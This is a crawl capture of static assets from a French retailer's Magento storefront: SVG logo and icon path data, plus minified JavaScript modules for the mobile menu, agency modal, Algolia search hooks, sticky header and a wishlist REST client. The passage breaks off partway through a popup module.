        <path id="Tracé_17" data-name="Tracé 17" d="M50.1,63.969H44.191c-1.974,0-2.44-.641-2.46-2.491,0-1.427-.062-2.863,0-4.29A4.641,4.641,0,0,1,46.4,52.557h0a3.1,3.1,0,0,1,2.843,1.375c.444.672.744.548,1.158,0A3.8,3.8,0,0,1,55.076,52.3a4.972,4.972,0,0,1,3.473,4.321,34.185,34.185,0,0,1,.072,5.541c0,1.189-.734,1.737-2.233,1.788-2.067.062-4.135,0-6.264,0ZM55.459,58.8V57.2a1.737,1.737,0,0,0-.734-1.354,2.037,2.037,0,0,0-3.153,1.085,4.848,4.848,0,0,0,0,3.1c.434.827,1.623.331,2.481.351,1.509,0,1.52,0,1.365-1.623Zm-7.236-.093V57.674A1.7,1.7,0,0,0,46.61,55.9h0a1.53,1.53,0,0,0-1.768,1.271,1.282,1.282,0,0,0,0,.279,21.3,21.3,0,0,0-.093,2.295c0,.248.093.538.31.589a5.882,5.882,0,0,0,2.812,0c.8-.238.248-1.147.4-1.633Z" transform="translate(1.347 1.748)" fill="#5d5c5c"/>
        <path id="Tracé_18" data-name="Tracé 18" d="M50.287,38.39h2.688a5.8,5.8,0,0,1,5.944,5.489c.31,3.639-1.447,6.316-4.827,6.843a23.114,23.114,0,0,1-8.177-.083c-3.1-.641-4.693-3.184-4.4-6.605s2.254-5.417,5.386-5.623c1.127-.072,2.264,0,3.4,0Zm-.207,8.962H53.3a2.512,2.512,0,0,0,2.44-2.574h0a2.491,2.491,0,0,0-2.191-2.77h0a28.716,28.716,0,0,0-6.6,0,2.481,2.481,0,0,0-2.264,2.677.176.176,0,0,0,0,.072,2.491,2.491,0,0,0,2.305,2.533h0a29.581,29.581,0,0,0,3.029,0Z" transform="translate(1.339 1.287)" fill="#5d5c5c"/>
        <path id="Tracé_19" data-name="Tracé 19" d="M58.93,25.736a8.7,8.7,0,0,1-.951,4.135c-.4.7-.951,1.282-1.871.972a1.592,1.592,0,0,1-1.085-1.964h0c.176-1.034.765-2.067.682-3.1-.072-.91-.165-1.809-1.189-2.2a1.726,1.726,0,0,0-2.305.806l-.062.145a28.506,28.506,0,0,0-1.034,2.853C50.174,30.026,48.53,31.2,46.05,31s-4.135-1.809-4.486-4.559a8.394,8.394,0,0,1,.569-4.559c.362-.848.9-1.613,2.067-1.3a1.788,1.788,0,0,1,1.034,2.357,8.849,8.849,0,0,0-.579,2.243,1.96,1.96,0,0,0,1.458,2.191c1.116.269,1.633-.507,2.005-1.365s.558-1.571.827-2.367c.941-2.739,2.636-4.083,4.889-3.887a5.169,5.169,0,0,1,4.941,4.61A12.323,12.323,0,0,1,58.93,25.736Z" transform="translate(1.339 0.658)" fill="#5d5c5c"/>
        <path id="Tracé_20" data-name="Tracé 20" d="M50.091,36.116h-6.45c-1.458,0-2.2-.651-2.171-1.788s.806-1.716,2.067-1.726q6.636-.062,13.263,0c1.385,0,2.15.827,2.067,1.943s-.724,1.571-2.14,1.571Z" transform="translate(1.339 1.091)" fill="#5d5c5c"/>
        <path id="Tracé_21" data-name="Tracé 21" d="M82.2,57.457V61.4c0,.424,0,.91-.507,1.034s-.713-.331-.91-.7l-2.8-5.169c-.134-.248-.217-.651-.579-.548s-.217.486-.227.744v4.135c0,.558.2,1.447-.548,1.5S76,61.489,76,60.951V53.974c0-.5-.176-1.178.558-1.323s.775.475,1.034.868c.8,1.561,1.613,3.163,2.543,4.724.217.382.3,1.127.806,1.034s.238-.806.258-1.23V53.581c0-.393-.083-.951.558-.9.434,0,.445.5.455.848C82.2,54.832,82.2,56.114,82.2,57.457Z" transform="translate(2.503 1.768)" fill="#5d5c5c"/>
        <path id="Tracé_22" data-name="Tracé 22" d="M177.64,57.541V53.954c0-1.034.414-1.406,1.406-1.344h2.15a2.44,2.44,0,0,1,2.315,1.912,2.316,2.316,0,0,1-.806,2.874c-1.034.641-.858,1.2-.331,1.985s.817,1.313,1.2,1.985a.6.6,0,0,1-.072.817c-.362.269-.693.083-.889-.248-.6-.961-1.189-1.933-1.737-2.925-.32-.558-.682-1.034-1.4-.858s-.589.91-.62,1.458,0,1.034,0,1.613-.052,1.034-.693,1.034-.486-.589-.5-1.034C177.64,60.043,177.64,58.792,177.64,57.541Zm1.085-2.2c0,1.675,0,1.675,1.458,1.675s2.326-.465,2.378-1.52-.765-1.8-2.316-1.84S178.736,53.716,178.725,55.339Z" transform="translate(5.93 1.767)" fill="#5d5c5c"/>
        <path id="Tracé_23" data-name="Tracé 23" d="M157.062,57.467V54.056c0-.5-.279-1.2.434-1.385s.868.476,1.116.93l2.636,4.889c.165.3.248.837.631.755.569-.114.258-.682.269-1.034V53.55c0-.4,0-.93.589-.868.455,0,.434.5.434.848v7.887c0,.362,0,.775-.413.91s-.765-.2-.982-.579q-1.447-2.677-2.894-5.365c-.134-.248-.238-.693-.517-.631-.476.1-.207.579-.207.879v4.662c0,.424,0,.961-.517,1.034-.734,0-.569-.62-.579-1.034C157,59.979,157.062,58.718,157.062,57.467Z" transform="translate(5.235 1.768)" fill="#5d5c5c"/>
        <path id="Tracé_24" data-name="Tracé 24" d="M128,59.808a2.336,2.336,0,0,1,.92-1.974c.8-.62,1.034-1.127.341-2.067a1.871,1.871,0,0,1,.331-2.626l.114-.083a2.357,2.357,0,0,1,2.843-.124,1.447,1.447,0,0,1,.8,1.116.734.734,0,0,1-.145.486.372.372,0,0,1-.527.062.248.248,0,0,1-.083-.093c-.62-.7-1.313-1.509-2.2-.579s.052,1.757.589,2.481,1.189,1.344,1.737,2.067,1.034.8,1.489-.155c.165-.372.351-.879.889-.589s.269.765.062,1.1c-.62.982-.9,1.892.145,2.791a.393.393,0,0,1,0,.558l-.083.062c-.217.155-.507.186-.641,0-.775-1.147-1.489-.517-2.367-.083A2.791,2.791,0,0,1,128,59.808Zm4.734.538c-.155-.662-.734-1.034-1.137-1.551s-.62-1.158-1.4-.755a2,2,0,0,0-1.168,1.7,1.757,1.757,0,0,0,1.633,1.8C131.432,61.6,132.672,60.883,132.735,60.345Z" transform="translate(4.256 1.764)" fill="#11a45b"/>
        <path id="Tracé_25" data-name="Tracé 25" d="M114.67,57.561V53.8c0-.817.32-1.22,1.168-1.178s1.437,0,2.15,0a2.481,2.481,0,0,1,2.512,1.892,2.357,2.357,0,0,1-.92,3c-1.034.589-.744,1.034-.258,1.768s.693,1.127,1.034,1.7c.217.393.724.868.155,1.24s-.91-.31-1.168-.713c-.548-.858-1.034-1.737-1.551-2.626-.31-.579-.7-.961-1.406-.806s-.569.806-.589,1.313v2.326a.548.548,0,0,1-.507.589h0c-.351,0-.5-.31-.507-.62V57.541Zm2.347-.548c1.7.052,2.45-.424,2.481-1.561s-.734-1.726-2.315-1.809c-1.034,0-1.478.2-1.458,1.354C115.724,56.972,115.724,56.972,117.017,57.013Z" transform="translate(3.807 1.767)" fill="#5d5c5c"/>
        <path id="Tracé_26" data-name="Tracé 26" d="M96.62,57.572V53.985c0-1.034.413-1.427,1.406-1.365H100a2.584,2.584,0,0,1,2.533,1.9,2.305,2.305,0,0,1-.827,2.874c-1.034.641-.858,1.23-.3,2.067.372.538.693,1.116,1.034,1.675.207.362.548.8.072,1.106s-.858-.165-1.1-.558c-.527-.868-1.034-1.747-1.53-2.636-.341-.62-.755-1.106-1.54-.93s-.569.93-.6,1.478v2.15a.521.521,0,1,1-1.034.01h0V57.623Zm1.1-2.44c0,1.881,0,1.881,1.5,1.881s2.336-.486,2.346-1.561-.941-1.737-2.584-1.819C97.519,53.551,97.685,54.46,97.716,55.132Z" transform="translate(3.198 1.767)" fill="#5d5c5c"/>
        <path id="Tracé_27" data-name="Tracé 27" d="M74.6,57.489v1.964a3.1,3.1,0,0,1-2.946,3.1,3.018,3.018,0,0,1-3.256-2.688,21.862,21.862,0,0,1,0-4.652c.2-1.819,1.354-2.626,3.267-2.584a2.791,2.791,0,0,1,2.915,2.646v.114a21.3,21.3,0,0,1,0,2.15Zm-1.034.114h0a18.6,18.6,0,0,0,0-2.15,1.985,1.985,0,0,0-2.005-1.881,1.84,1.84,0,0,0-1.985,1.664,11.485,11.485,0,0,0,0,4.445,2.005,2.005,0,0,0,2.067,1.757,2.067,2.067,0,0,0,1.881-2.067,14.765,14.765,0,0,0,0-1.788Z" transform="translate(2.243 1.768)" fill="#5d5c5c"/>
        <path id="Tracé_28" data-name="Tracé 28" d="M144.54,57.648a15.332,15.332,0,0,0,.155,2.171,1.8,1.8,0,0,0,1.964,1.623h.238c.786-.093,1.458-.382,1.3-1.323-.145-.775.7-2.067-1.034-2.067-.351,0-.765-.093-.682-.589s.413-.362.713-.413c1.592-.248,2.067.124,2.067,1.737v1.034c.176,1.8-.341,2.419-2.274,2.719a2.853,2.853,0,0,1-3.329-2.067,12.4,12.4,0,0,1,0-5.851,3.236,3.236,0,0,1,4.135-1.912,3.1,3.1,0,0,1,.682.351c.248.2.455.434.32.755s-.455.32-.755.2a6.277,6.277,0,0,0-.827-.331,1.954,1.954,0,0,0-2.491,1.189,1.9,1.9,0,0,0-.1.527A21.008,21.008,0,0,0,144.54,57.648Z" transform="translate(4.773 1.764)" fill="#5d5c5c"/>
        <path id="Tracé_29" data-name="Tracé 29" d="M142.877,61.593c0,.455-.083.765-.434.817a.651.651,0,0,1-.713-.641c-.2-1.282-.858-1.716-2.181-1.664s-2.067.207-2.243,1.582a.574.574,0,0,1-.713.6c-.434-.093-.424-.538-.331-.858.837-2.729,1.664-5.468,2.574-8.166.258-.8,1.034-.889,1.271-.2C141.1,55.929,141.988,58.823,142.877,61.593Zm-3.339-2.5c1.4,0,1.4,0,1.034-1.364a15.274,15.274,0,0,0-.444-1.53c-.145-.372-.134-1.034-.538-1.034-.62,0-.444.713-.641,1.1A7.877,7.877,0,0,0,138.5,57.6c-.444,1.489-.444,1.489,1.034,1.478Z" transform="translate(4.533 1.767)" fill="#5d5c5c"/>
        <path id="Tracé_30" data-name="Tracé 30" d="M103.9,56.506V53.642c0-.413,0-.941.517-.961s.579.5.579.92v4.652a10.956,10.956,0,0,0,0,1.427,1.716,1.716,0,0,0,1.737,1.7,1.778,1.778,0,0,0,1.923-1.509,11.867,11.867,0,0,0,.207-2.491V53.239c0-.31.124-.62.5-.589a.579.579,0,0,1,.475.486,3.967,3.967,0,0,1,.093.7c0,1.788.062,3.577,0,5.365-.124,2.067-1.478,3.391-3.236,3.287s-2.77-1.458-2.8-3.5Z" transform="translate(3.444 1.768)" fill="#5d5c5c"/>
        <path id="Tracé_31" data-name="Tracé 31" d="M86.478,52.571a2.626,2.626,0,0,1,1.716.382.538.538,0,0,1,.248.61.5.5,0,0,1-.569.32c-.413-.052-.817-.217-1.23-.248-.817-.072-1.6,0-1.84,1.034a1.509,1.509,0,0,0,.858,1.964h.145a13.3,13.3,0,0,1,1.489.62A2.615,2.615,0,0,1,89,60.086a2.863,2.863,0,0,1-2.409,2.336,2.646,2.646,0,0,1-1.034.062c-.713-.186-1.974-.093-1.861-.972s1.168-.217,1.778-.165c1.251.1,2.119-.238,2.316-1.158.238-1.147-.372-1.788-1.406-2.14a10.626,10.626,0,0,1-1.034-.393,2.628,2.628,0,0,1-1.819-3.1C83.78,53.139,84.762,52.56,86.478,52.571Z" transform="translate(2.755 1.765)" fill="#5d5c5c"/>
        <path id="Tracé_32" data-name="Tracé 32" d="M171.35,57.333v-3.4c0-.558,0-1.2.724-1.251,1.178-.083,2.378,0,3.566,0a.445.445,0,0,1,.434.465h0a.5.5,0,0,1-.475.465,10.216,10.216,0,0,1-1.778,0c-1.365-.186-1.416.62-1.375,1.623s-.155,1.819,1.3,1.706c.7-.062,2.067-.4,2.067.413,0,1.034-1.344.548-2.067.527-1.282,0-1.313.651-1.261,1.571s-.289,1.912,1.23,1.757a12.458,12.458,0,0,1,1.964,0,.589.589,0,0,1,.641.507.539.539,0,0,1-.589.527h-3.4c-.786,0-.961-.538-.951-1.22C171.36,59.845,171.35,58.594,171.35,57.333Z" transform="translate(5.718 1.768)" fill="#5d5c5c"/>
        <path id="Tracé_33" data-name="Tracé 33" d="M122,57.415V53.838c0-.579.093-1.147.786-1.178h3.391a.475.475,0,0,1,.5.424.5.5,0,0,1-.527.558,17.784,17.784,0,0,1-1.964,0c-.858-.052-1.22.289-1.116,1.137a2.749,2.749,0,0,1,0,.713c-.207,1.251.424,1.571,1.53,1.437a7.235,7.235,0,0,1,1.251,0,.6.6,0,0,1,.631.517c0,.341-.289.476-.62.486H124.6c-1.53,0-1.53,0-1.54,1.582s0,1.654,1.633,1.685a10.325,10.325,0,0,1,1.778.1.507.507,0,0,1,.4.517.476.476,0,0,1-.486.434h-3.742c-.61,0-.651-.6-.651-1.1Z" transform="translate(4.054 1.769)" fill="#5d5c5c"/>
        <path id="Tracé_34" data-name="Tracé 34" d="M150.77,57.438v-3.4c0-1.127.434-1.5,1.489-1.427.827.062,1.664,0,2.5,0,.362,0,.765.072.734.558s-.352.445-.662.455h-1.427c-.476,0-1.24-.279-1.416.372a4.135,4.135,0,0,0,.052,2.626c.2.5.868.176,1.3.279.62.145,1.747-.434,1.757.548,0,.8-1.034.351-1.654.465s-1.261-.258-1.447.331a4.8,4.8,0,0,0,0,2.646c.1.393.6.289.951.3a17.439,17.439,0,0,1,2.316.1.486.486,0,0,1,.413.507.445.445,0,0,1-.455.445h-3.752c-.6,0-.672-.569-.672-1.034C150.78,59.939,150.77,58.689,150.77,57.438Z" transform="translate(5.024 1.767)" fill="#5d5c5c"/>
        <path id="Tracé_35" data-name="Tracé 35" d="M165.752,57.7v.538c0,3.018.527,3.432,3.463,2.77.31-.072.6-.155.755.186s-.093.558-.331.744a3.1,3.1,0,0,1-4.362-.641,2.978,2.978,0,0,1-.455-.858,12.4,12.4,0,0,1,0-5.861,3.118,3.118,0,0,1,4.672-1.623c.3.207.62.465.455.858s-.476.238-.786.176c-2.967-.631-3.391-.279-3.4,2.812Z" transform="translate(5.486 1.761)" fill="#5d5c5c"/>
        <path id="Tracé_36" data-name="Tracé 36" d="M62,57.577a10.336,10.336,0,0,1,.165-2.491A3.1,3.1,0,0,1,66.7,52.822c.372.186.848.413.724.9s-.62.289-1.034.176c-2.274-.672-3.153-.072-3.236,2.254a27.285,27.285,0,0,0,0,3.1c.145,1.943,1.189,2.636,3.029,2.067a1.934,1.934,0,0,0,.331-.155c.32-.155.693-.341.879.134s-.1.589-.362.744c-1.623,1.034-4.259.651-4.817-1.561A8.642,8.642,0,0,1,62,57.577Z" transform="translate(2.03 1.762)" fill="#5d5c5c"/>
        <path id="Tracé_37" data-name="Tracé 37" d="M92.073,57.889v-2.16c.062-1.209.124-2.347-1.664-2.067a.5.5,0,0,1-.579-.393.507.507,0,0,1,0-.124.486.486,0,0,1,.486-.445h4.652a.476.476,0,0,1,.507.413.455.455,0,0,1-.351.548.331.331,0,0,1-.176,0c-1.933-.279-1.706,1.034-1.685,2.223v5.561c0,.424,0,.941-.558.972s-.6-.517-.61-.91V57.92Z" transform="translate(2.969 1.77)" fill="#5d5c5c"/>
        <path id="Tracé_38" data-name="Tracé 38" d="M38.751,67.3c-.083.682-.6.62-1.034.62h-23.4c-.5,0-.982,0-1.034-.662Z" transform="translate(0.389 2.261)" fill="#059e53"/>
        <path id="Tracé_39" data-name="Tracé 39" d="M111.56,57.446V53.528c0-.413,0-.92.61-.868s.476.465.476.827v8.032c0,.372-.1.775-.527.786s-.548-.382-.548-.755V57.415Z" transform="translate(3.702 1.769)" fill="#5d5c5c"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/GroupeSamse_Menu/js/menu-mobile.min.js
body_size: 828
content:
define(["jquery","ko","Magento_Customer/js/customer-data"],function($,ko,customerData){let app={menuMobile:$("nav.menu-mobile"),titreMenu:$(".menu-mobile a[class*=level]"),toggleBtn:$(".menuSite-bouton"),init:function(){app.initAccordion();app.toggleBtn.on("click",app.handleToggleBtnClick);app.titreMenu.on("click",app.handleTitreMenuClick);$("main").on("click",app.handleMenuBlur);$(".submenu").addClass("closedMenu").removeClass("openedMenu");},initAccordion:function(){let accordionList=$(".menu-mobile").find("ul[class*=level]");app.closeMenu(accordionList);},handleToggleBtnClick:function(e){app.menuMobile.toggleClass("opened");app.toggleBtn.toggleClass("active");e.stopPropagation();},handleMenuBlur:function(e){if(app.menuMobile.hasClass("opened")&&!app.menuMobile.is(e.target)&&app.menuMobile.has(e.target).length===0){app.menuMobile.removeClass("opened");setTimeout(app.initAccordion,400);}},handleTitreMenuClick:function(e){e.preventDefault();let el=$(e.currentTarget);let childList=el.parent().find("ul").eq(0);childList.toggleClass("openedMenu").toggleClass("closedMenu");},closeMenu:function(){app.toggleBtn.removeClass("active");},};$(app.init);let allMenu=$(".menu-mobile-block").find("a");allMenu.on("click",function(){if($(this).parent().find("ul").length===0){window.location.href=$(this).attr("href");return;}
if(!$(this).hasClass("no-link")){let value=$(this).find("span").html();let url=$(this).attr("href");displayShowAll(value,url);}else{$("#menu-mobile-show-all").css("display","none");}
setLevel("up");displayReturn();});$("#menu-mobile-retour").on("click",function(){let allOpenedMenu=$("ul.menu-mobile-block ul.openedMenu");let lastOpenedMenu=allOpenedMenu.last();if(allOpenedMenu.length>1){let menuItem=allOpenedMenu.eq(allOpenedMenu.length-2).prev();if(!menuItem.hasClass("no-link")){displayShowAll(menuItem.find("span").html(),menuItem.attr("href"));}else{$("#menu-mobile-show-all").css("display","none");}}else{hideButtons();}
lastOpenedMenu.removeClass("openedMenu");lastOpenedMenu.addClass("closedMenu");setLevel("down");});function displayReturn(){$("#menu-mobile-retour").css("display","block");}
function hideButtons(){$("#menu-mobile-retour").css("display","none");$("#menu-mobile-show-all").css("display","none");}
function displayShowAll(value,url){if(url.length>1){$("#menu-mobile-show-all a").html("Voir tout");$("#menu-mobile-show-all a").attr("href",url);$("#menu-mobile-show-all").css("display","block");}else{$("#menu-mobile-show-all").css("display","none");}}
function setLevel(mode){let menuMobile=$(".menu-mobile-block");let previousLevel=parseInt(menuMobile.attr("data-level-active"));let newLevel;if(mode==="up"){newLevel=previousLevel+1;}else{newLevel=previousLevel-1;}
menuMobile.addClass(`level${newLevel}-active`);menuMobile.attr("data-level-active",newLevel);menuMobile.removeClass(`level${previousLevel}-active`);}
let customer=customerData.get("customer");customer.subscribe(function(newCustomer){if(newCustomer&&newCustomer.firstname){$(".menu-mobile-block-user > a > span").text("Mon Compte");return;}
$(".menu-mobile-block-user > a > span").text("Connexion");});});

--- FILE ---
content_type: application/javascript
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/GroupeSamse_Agences/js/init-agence-modal.min.js
body_size: 49
content:
define(["jquery","Magento_Ui/js/modal/modal",'mage/apply/main'],function($,modal,main){return function(config,element){const options={type:'popup',responsive:true,title:'Mon agence',buttons:[{text:"Changer d'agence",class:"action primary",click:function(){window.location.href=config.redirectionAgence}}],trigger:'[data-trigger="trigger-agence-modal"]',};$(element).modal(options);if(document.getElementById('map-popup')){$(element).on('modalopened',function(){main.applyFor('#map-popup',config,"carte-popup-agence");});}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/GroupeSamse_Webservices/js/request/getPromotions.min.js
body_size: -81
content:
define(["jquery","mage/url"],function($,url){"use strict";return function(codeSociete,codeAgence){return $.ajax({url:url.build("/rest/V1/webservices/promotions/mine"),type:"GET",data:{codeSociete:codeSociete,codeAgence:codeAgence,},});};});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/GroupeSamse_Agences/images/logo/footer/tel.svg
body_size: -111
content:
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg"
     xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
    <path fill="#979797" d="M22,28c-9.9,0-18-8.1-18-18c0-3.6,2.7-6.5,6.1-6.9l0,0c0.1,0,0.2,0,0.2,0c0.8,0,1.5,0.5,1.8,1.2l0,0l2.5,5.9c0.1,0.2,0.2,0.5,0.2,0.8c0,0.4-0.1,0.8-0.3,1.1l0,0l-2.1,3.2c1,1.9,2.5,3.4,4.3,4.4l0.1,0l3.1-2.1c0.3-0.2,0.7-0.3,1.1-0.3c0.3,0,0.6,0.1,0.8,0.2l0,0l5.9,2.5c0.7,0.3,1.2,1,1.2,1.8c0,0.1,0,0.2,0,0.2l0,0C28.5,25.3,25.6,28,22,28L22,28L22,28z M10.4,5C7.9,5.4,6,7.5,6,10l0,0c0,8.8,7.2,16,16,16h0c2.5,0,4.6-1.9,5-4.3l0,0l-5.9-2.5L18,21.2c-0.3,0.2-0.7,0.3-1.1,0.3c-0.3,0-0.6-0.1-0.9-0.2l0,0c-2.3-1.1-4.2-3-5.3-5.3l0-0.1c-0.1-0.3-0.2-0.6-0.2-0.9c0-0.4,0.1-0.8,0.3-1.1l0,0l2.1-3.2L10.4,5z M16.9,19.6L16.9,19.6z"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/Mauris_Recherche/js/mixin/autocomplete/pages.min.js
body_size: 43
content:
define(function(){"use strict";const mixin={getItemHtml:function({item,components,html}){return html`<a class="algoliasearch-autocomplete-hit" href="${item.url}"
          data-objectId=${item.objectID} data-index=${item.__autocomplete_indexName} data-queryId=${item.__autocomplete_queryID}>
          <div class="info-without-thumb">
              ${components.Highlight({hit: item, attribute: 'name'})}
          </div>
          <div class="algolia-clearfix"></div>
      </a>`;},};return function(target){return{...target,...mixin};};});

--- FILE ---
content_type: application/javascript
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/Mauris_Recherche/js/hooks.min.js
body_size: 415
content:
define(['jquery','algoliaCommon','GroupeSamse_Promotion/js/hooks'],function($){algolia.registerHook("beforeWidgetInitialization",function(allWidget,algoliaBundle){if(allWidget['hits']){allWidget['hits']=upateWidgetHitsMauris(allWidget['hits']);}
return allWidget;});algolia.registerHook("afterAutocompleteStart",function(autoComplete){autoComplete.update({panelContainer:"#algolia-autocomplete-container",});});});const upateWidgetHitsMauris=function(widgetHits){const baseTransformItems=widgetHits.transformItems;widgetHits.transformItems=function(items){return transformHitsItemsMauris(baseTransformItems(items));}
return widgetHits;}
const transformHitsItemsMauris=function(items){const transformedItems=items.map(function(item){if(item.isUpdatedMauris){return item;}
if(item.categories&&item.categories.level1){let etiquettes=item.categories.level1.map((item)=>getEtiquette(item)).filter((item)=>item!==null);if(etiquettes.length!==0){item.etiquette={name:etiquettes[0],url:getImageUrl(etiquettes[0]),};}}
item.isUpdatedMauris=true;return item;});return transformedItems;}
function getEtiquette(string){string=string.toLowerCase();if(string.includes('offres spéciales')===false){return null;}
string=string.replace("offres spéciales","").trim();string=string.normalize("NFD").replace(/[\u0300-\u036f]/g,"");let etiquettes=string.split("///");etiquettes=etiquettes.filter(item=>item.length>0).map(item=>item.trim().replaceAll(" ","-"));return etiquettes[0];}
function getImageUrl(image){return require.toUrl("Mauris_Theme/images/"+image+".svg");}

--- FILE ---
content_type: application/javascript
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/Mauris_Theme/js/sticky.min.js
body_size: 9
content:
define(['jquery'],function($){return function(config,element){const heightLimit=$(element).offset().top+$(element).outerHeight();$(window).on('scroll',function(){if($(window).scrollTop()>heightLimit&&!$(element).hasClass('sticky')){$(element).addClass('sticky');if(Array.isArray(config.otherElements)){$.each(config.otherElements,function(index,selector){$(selector).addClass('sticky');});}}
if($(window).scrollTop()<=heightLimit){$(element).removeClass('sticky');if(Array.isArray(config.otherElements)){$.each(config.otherElements,function(index,selector){$(selector).removeClass('sticky');});}}
if(config.clearStickyElement){const heightLimitClearSticky=$(config.clearStickyElement).offset().top+$(config.clearStickyElement).outerHeight();if($(window).scrollTop()>=heightLimitClearSticky){$(element).removeClass('sticky');}}});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/requirejs-min-resolver.min.js
body_size: -25
content:
(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/hugerte\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/Lyranetwork_Lyra\/js\/support.js/)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();

--- FILE ---
content_type: application/javascript
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/GroupeSamse_Wishlists/js/repository_wishlists.min.js
body_size: 1168
content:
define(['jquery','mage/translate'],function($,$t){'use strict';function encodeToQueryString(object){function reducer(obj,parentPrefix=null){return function(prev,key){const val=obj[key];key=encodeURIComponent(key);const prefix=parentPrefix?`${parentPrefix}[${key}]`:key;if(val==null||typeof val==='function'){prev.push(`${prefix}=`);return prev;}
if(typeof val==='boolean'){prev.push(`${prefix}=${val.toString().toUpperCase()}`);return prev;}
if(['number','string'].includes(typeof val)){prev.push(`${prefix}=${encodeURIComponent(val)}`);return prev;}
prev.push(Object.keys(val).reduce(reducer(val,prefix),[]).join('&'));return prev;};};return Object.keys(object).reduce(reducer(object),[]).join('&');}
return{rootUrl:window.location.origin+'/rest/V1/wishlists',userWishlistData:null,userWishlistError:null,userWishlistIsLoading:false,create(data,onLoading,onSuccess,onError,productId=null){if(!data.name){onError({message:$t('The name of the wishlist is missing!')})
return;}
if(data.name.length>59){onError({message:$t('The name of the wishlist is too long!')})
return;}
onLoading();$.ajax({method:"POST",url:this.rootUrl+'/mine',contentType:"application/json",dataType:"json",data:JSON.stringify({"entity":{"name":data.name,},"productId":productId?parseInt(productId):null}),processData:false,success:(data)=>onSuccess(data),error:(error)=>onError({message:error?.responseJSON?.message??$t('An error occurred while creating the wishlist.')})});},delete(ids,onLoading,onSuccess,onError){onLoading();if(!Array.isArray(ids)){onError({message:$t('The ids of wishlists to delete must be in an array!')});return;}
ids=ids.map((e)=>parseInt(e));const hasError=ids.reduce((acc,e)=>acc||isNaN(e),false);if(hasError){onError({message:$t('The ids of wishlists to delete must be integers!')});return;}
$.ajax({method:"POST",url:this.rootUrl+'/deleteByIds',contentType:"application/json",dataType:"json",data:JSON.stringify({"ids":ids,}),processData:false,success:(data)=>onSuccess(data),error:(error)=>onError({message:error?.responseJSON?.message??$t('An error occurred while deleting the wishlists.')})});},edit(data,onLoading,onSuccess,onError){onLoading();if(!data.id||parseInt(data.id)==NaN){onError({message:$t('The id of the wishlist is missing!')})
return;}
$.ajax({method:"PUT",url:this.rootUrl+'/'+data.id,contentType:"application/json",dataType:"json",data:JSON.stringify({"entity":{"customer_id":data.customerId,"entity_id":data.id,"name":data.name,}}),processData:false,success:(data)=>onSuccess(data),error:(error)=>onError({message:error?.responseJSON?.message??$t('An error occurred while editing the wishlist.')})});},addTo(data,onLoading,onSuccess,onError){onLoading();$.ajax({method:"POST",url:this.rootUrl+'/'+data.wishlistId+'/items',contentType:"application/json",dataType:"json",data:JSON.stringify({"entity":{"productId":data.productId,}}),processData:false,success:(data)=>onSuccess(data),error:(error)=>onError({message:error?.responseJSON?.message??$t('An error occurred while adding a product in the wishlist.')})});},deleteFrom(data,onLoading,onSuccess,onError){onLoading();$.ajax({method:"DELETE",url:this.rootUrl+'/'+data.wishlistId+'/items/'+data.itemId,contentType:"application/json",dataType:"json",processData:false,success:(data)=>onSuccess(data),error:(error)=>onError({message:error?.responseJSON?.message??$t('An error occurred while deleting a product from the wishlist.')})});},getMine(onLoading,onSuccess,onError){onLoading();if(this.userWishlistData){onSuccess(this.userWishlistData);return;}
if(this.userWishlistError){onError(this.userWishlistError);return;}
if(!this.userWishlistIsLoading){this.userWishlistIsLoading=true;this._fetchWishlists();}
addEventListener('userWishlistLoaded',(e)=>{if(e.detail.data){onSuccess(this.userWishlistData)
return;}
if(e.detail.error){onError(this.userWishlistError)}},{once:true,});},flushGetMineCache(){this.userWishlistData=null;this.userWishlistError=null;this.userWishlistIsLoading=false;},addToCart(data,onLoading,onSuccess,onError){onLoading();$.ajax({method:"POST",url:this.rootUrl+'/'+data.wishlistId+'/addToCart',contentType:"application/json",dataType:"json",data:JSON.stringify(data),processData:false,success:(data)=>onSuccess(data),error:(error)=>onError({message:error?.responseJSON?.message??$t('An error occurred while adding wishlist to cart.')})});},_fetchWishlists(){$.ajax({method:"GET",url:this.rootUrl+'/mine?searchCriteria[sortOrders][0][field]=created_at',contentType:"application/json",dataType:"json",data:'',processData:false,success:(data)=>{this.userWishlistData=data;this.userWishlistIsLoading=false;dispatchEvent(new CustomEvent('userWishlistLoaded',{detail:{data:data}}));},error:(error)=>{this.userWishlistError=error;this.userWishlistIsLoading=false;dispatchEvent(new CustomEvent('userWishlistLoaded',{detail:{error:error}}));}});}}})

--- FILE ---
content_type: application/javascript
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/GroupeSamse_Agences/js/popup-modal.min.js
body_size: 137
content:
define(['jquery','mage/translate','Magento_Ui/js/modal/modal','Magento_Customer/js/customer-data',],function($,$t,modal,customerData){'use strict';if(typeof window.popupModalAction==='undefined'){window.popupModalAction=()=>{};}
